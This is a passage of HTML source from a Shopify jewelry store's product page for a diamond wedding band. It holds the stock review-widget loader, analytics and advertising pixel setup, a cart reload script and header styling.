!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><link href="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/widget.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56184995901,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56184995901,storefrontBaseUrl: "https://wherethediamondsare.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"635273277","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"404029501","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-3DV5HQGK8S\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"174587965","configuration":"{\"pixel_id\":\"413469631677450\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Charleston Alexander Diamond Importers","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"wherethediamondsare.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/wherethediamondsare.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":3240.0,"currencyCode":"USD"},"product":{"title":"Delicate Signature Shank™ Diamond Wedding Band","vendor":"A.Jaffe","id":"7016862056509","untranslatedTitle":"Delicate Signature Shank™ Diamond Wedding Band","url":"\/products\/wedding-bands-mr205wf-1q-14kt","type":"Rings"},"id":"40569728008253","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844920_V0_ENLRES.jpg?v=1680596133"},"sku":"MR205WF  1Q-14KT","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://wherethediamondsare.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56184995901","storefrontBaseUrl":"https:\/\/wherethediamondsare.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":3240.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Delicate Signature Shank™ Diamond Wedding Band\",\"vendor\":\"A.Jaffe\",\"id\":\"7016862056509\",\"untranslatedTitle\":\"Delicate Signature Shank™ Diamond Wedding Band\",\"url\":\"\/products\/wedding-bands-mr205wf-1q-14kt\",\"type\":\"Rings\"},\"id\":\"40569728008253\",\"image\":{\"src\":\"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844920_V0_ENLRES.jpg?v=1680596133\"},\"sku\":\"MR205WF  1Q-14KT\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7016862056509,"gid":"gid:\/\/shopify\/Product\/7016862056509","vendor":"A.Jaffe","type":"Rings","handle":"wedding-bands-mr205wf-1q-14kt","variants":[{"id":40569728008253,"price":324000,"name":"Delicate Signature Shank™ Diamond Wedding Band","public_title":null,"sku":"MR205WF  1Q-14KT"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7016862056509,"requestId":"516d8d08-af63-445f-8b2e-cf13fc813613-1769123350"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56184995901,
      theme_id: 125733142589,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wherethediamondsare.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wherethediamondsare.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wherethediamondsare.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56184995901,"isMerchantRequest":null,"themeId":125733142589,"themeCityHash":"5431043209740460154","contentLanguage":"en","currency":"USD","eventMetadataId":"16257167-8883-4d65-bf9e-adb7f4dd3bc7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7016862056509,"requestId":"516d8d08-af63-445f-8b2e-cf13fc813613-1769123350","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40569728008253,"productId":7016862056509,"productGid":"gid:\/\/shopify\/Product\/7016862056509","name":"Delicate Signature Shank™ Diamond Wedding Band","price":"3240.00","sku":"MR205WF  1Q-14KT","brand":"A.Jaffe","variant":null,"category":"Rings","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40569728008253,"productId":7016862056509,"productGid":"gid:\/\/shopify\/Product\/7016862056509","name":"Delicate Signature Shank™ Diamond Wedding Band","price":"3240.00","sku":"MR205WF  1Q-14KT","brand":"A.Jaffe","variant":null,"category":"Rings","nonInteraction":true,"remote":false,"referer":"https:\/\/wherethediamondsare.com\/products\/wedding-bands-mr205wf-1q-14kt"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://wherethediamondsare.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56184995901"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="125733142589"
  data-theme-name="Ella"
  data-theme-version="4.5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wherethediamondsare.com/api/collect"
></script>
</head>

  

  

  <body
    data-url-lang="/cart"
    id="wedding-bands-mr205wf-1q-14kt"
    class="
       body-full 
       template-product style_product_grid_1 layout_default
       before-you-leave-disableMobile
    "
  >
    <script>
  // Check if the current page URL ends with '/cart'
  if (window.location.pathname.endsWith('/cart')) {
      // Retrieve reloadOccurred from localStorage or initialize it to false
      var reloadOccurred = localStorage.getItem('reloadOccurred') === 'true' ? true : false;

      // Wait for the DOM to fully load
      document.addEventListener('DOMContentLoaded', function() {
          // Set timeout to reload page after 1 second if reload hasn't occurred yet
          setTimeout(function() {
              if (!reloadOccurred) {
                  window.location.reload();
                  // Set reloadOccurred to true and store it in localStorage
                  reloadOccurred = true;
                  localStorage.setItem('reloadOccurred', 'true');
              }
          }, 1000); // 1000 milliseconds = 1 second
      });
  } else {
      // Reset reloadOccurred to false if page is not '/cart'
      localStorage.setItem('reloadOccurred', 'false');
  }
  console.log(reloadOccurred)
</script>

    
    
<div class="wrapper-header wrapper_header_parallax header_mobile_style_3">
    <div id="shopify-section-header-parallax" class="shopify-section"><style>
    

    
    

    
    
    
    
    
    
    
    

    
    
    
  
  	

    .header-logo a.logo-title {
      color: #000000;
    }
         
    .header-top {
        background-color: #453b63;
        color: #ffffff;
    }

    
    
    .header-top a {
        color: #ffffff;
    }
    
    .header-top .top-message p a:hover {
        border-bottom-color: #ffffff;
    }

    .logo-img {
        display: block;
    }
    
    .header-mb .logo-img img,
    .header-mb .logo-title {
        width: 350px;
    }
    
    .wrapper-header-bt .logo-img img {
        width: 350px;
    }

    .header-parallax .search-form .search-bar {
        background-color: #f8f8f8;
    }

    .header-parallax .search-form .input-group-field {
        color: #787878;
    }

    .header-parallax .search-form .icon-search {
        color: #333333;
    }

    .header-parallax .search-form .search-bar ::-webkit-input-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar ::-moz-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar :-ms-input-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar :-moz-placeholder {
        color: #787878;
    }
    
    .cart-icon .cartCount {
        background-color: #f8f8f8;
        color: #202020;
    }

    .header-parallax.style_header_2 .lang-currency-groups .dropdown-label .text,.header-parallax.style_header_2 .lang-currency-groups .dropdown-toggle:after {
        color: #000000;
    }

    .header-parallax.style_header_2 .lang-currency-groups .currency-block+.lang-block:before {
        background-color: #cccccc;
    }

    .header-parallax.style_header_2 .acc-mb .user-text a {
        color: #000000;
    }

    .header-parallax.style_header_2 .right-header .nav-search .icon-search svg {
        color: #000000;
        fill: #000000;
    }

    .header-parallax.style_header_2 .right-header .wishlist-icon svg {
        color: #000000;
        fill: #000000;
    }

    .header-parallax.style_header_2 .right-header .cart-icon svg {
        color: #000000;
        fill: #000000;
    }

    .wrapper_header_parallax .header-parallax.style_header_2 .right-header .nav-search .search-form {
        background-color: #f8f8f8;
    }


    

    

    
       

    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    

    .site-nav .menu-lv-1 > a,
    .site-nav .menu-mb-title {
        font-size: 13px;    
    }
    
    .site-nav .menu-lv-2 > a,
    .site-nav .mega-menu .mega-banner .title,
    .site-nav .mega-menu .product-item .btn {
        font-size: 13px;    
    }
    
    .site-nav .menu-lv-3 > a {
        font-size: 12px;    
    }
    
    .site-nav .icon_sale {
        background-color: #ef6454;
        color: #ffffff;
    }
        
    .site-nav .icon_new {
        background-color: #06bfe2;
        color: #ffffff;
    }
        
    .site-nav .icon_hot {
        background-color: #ffbb49;
        color: #ffffff;
    }

    

    @media (min-width:1200px) {
        .header-parallax .search-form {
            background-color: #f8f8f8;
        }

        .header-parallax .right-header .search-form .close-search {
            color: #333333 !important;
        }

        .wrapper-navigation .main-menu {
            text-align: left;
        }

        .wrapper_header_parallax .wrapper-header-bt {
            background-color: #453b63;
        }
        
        .site-nav .sub-menu-mobile {
            background-color: #f5f0f6;
        }        
        
        /*  Menu Lv 1  */
        .site-nav .menu-lv-1 > a,
        .wrapper_header_parallax .wrapper-header-bt .right-header a[class|='icon'],
        .wrapper_header_parallax .wrapper-header-bt .right-header .wishlist,
        .wrapper_header_parallax .wrapper-header-bt .right-header .cart-icon a {
            color: #f8f8f8;
        }

        .wrapper_header_parallax .right-header .icon-nav .icon-line,
        .wrapper_header_parallax .right-header .icon-nav .icon-line:before,
        .wrapper_header_parallax .right-header .icon-nav .icon-line:after {
            background-color: #f8f8f8;
        }

        .site-nav .menu-lv-1 > a:hover {
            color: #f8f8f8;
        }
        
        .site-nav .menu-lv-1>a span:before {
            background-color: #f8f8f8;
        }
        
        /*  Menu Lv 2  */
        .site-nav .menu-lv-2>a,
        .site-nav .mega-menu .mega-banner .title,
        .site-nav .mega-menu .product-item .btn {
            color: #202020;
        }
        
        .site-nav .mega-menu .product-item .btn {
            border-bottom-color: rgba(32, 32, 32, 0.7);
        }
        
        .site-nav .menu-lv-2 > a:hover {
            color: #505050;
        }
        
        /*  Menu Lv 3  */
        .site-nav .menu-lv-3 > a,
        .site-nav .no-mega-menu .menu-lv-2 > a {
            color: #202020;
        }
        
        .site-nav .menu-lv-3 > a:hover,
        .site-nav .no-mega-menu .menu-lv-2 > a:hover {
            color: #505050;
        }
        
        .site-nav .menu-lv-3 > a span:before, .header-parallax.style_header_2 .site-nav .no-mega-menu li>a span:before {
            background-color: #505050;
        }
        
        .site-nav .icon_sale:before {
            border-top-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-top-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-top-color: #ffbb49;
        }

                
    }

    @media (max-width:1199px) {
        .site-nav .icon_sale:before {
            border-right-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-right-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-right-color: #ffbb49;
        }
    }

    .header-parallax.style_header_2 .site-nav .mega-menu .style_5 .skin-2 .azbrandstable .vendor-letter-menu a, .header-parallax.style_header_2 .site-nav .mega-menu .style_5 .mega-banner.skin-2 .col-right .link-brands {
        color: #202020;
    }
</style>

<header class="site-header header-parallax " role="banner">
    
<!--     
    <div class="header-top hide" data-loader-script="//wherethediamondsare.com/cdn/shop/t/16/assets/halo.slide-top-messege.js?v=113070675724354639621675279936">
        <div class="container-padd60">
            <div class="top-message" data-top-message-slide>
                
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>  ┃   <span class="phone2"></span>     <i class="fa fa-map-marker" aria-hidden="true"></i>   <a href="/pages/store-location"> OUR LOCATION </a>     <i class="fa fa-calendar" aria-hidden="true"></i>  <a href="/pages/schedule-an-appointment"> SCHEDULE APPOINTMENT </a></span>
</span>
</p>
                
                
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> 	<i class="fa fa-map-marker" aria-hidden="true"></i> <a href="/pages/store-location"> OUR LOCATION </a>   	<i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@wherethediamondsar"> MAIL US </a>    	<i class="fa fa-phone" aria-hidden="true"></i> <span class="phone2"></span>       </span>
</span>
</p>
                
                
                    <p>
<span>
